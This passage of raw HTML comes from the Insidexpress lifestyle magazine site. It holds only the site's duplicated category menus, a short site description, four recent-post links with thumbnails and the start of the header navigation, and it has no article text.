</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy 